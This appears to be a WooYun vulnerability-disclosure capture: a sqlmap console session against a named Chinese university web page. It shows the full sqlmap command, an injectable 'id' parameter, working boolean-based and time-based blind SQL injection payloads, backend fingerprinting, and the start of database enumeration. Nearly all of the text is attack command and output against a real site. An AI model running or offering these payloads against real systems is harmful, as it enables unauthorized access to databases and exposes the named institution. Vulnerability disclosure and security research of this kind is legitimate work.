 管理员: sqlmap
r\.sqlmap\output\cep.henu.edu.cn'
C:\Python27\sqlmap>sqlmap.py -u "http://cep.henu.edu.cn/lab/article.php?pType=实
验室概况&type=实验室简介&id=33" --dbms="mysql" --dbs
sqlmap {1.0.0.21#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:56:12
[12:56:12] [INFO] testing connection to the target URL
[12:56:12] [CRITICAL] previous heuristics detected that the target is protected
by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original va
lue)
    Payload: pType=实验室概况&type=实验室简介&id=MAKE_SET(2132=2132,33)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 RLIKE time-based blind
    Payload: pType=实验室概况&type=实验室简介&id=33 RLIKE SLEEP(5)
---
[12:56:12] [INFO] testing MySQL
[12:56:12] [INFO] confirming MySQL
[12:56:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, ASP.NET
back-end DBMS: MySQL >= 5.0.0
[12:56:12] [INFO] fetching database names
[12:56:12] [INFO] fetching number of databases
[12:56:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:56:12] [INFO] retrieved:
www.wooyun.org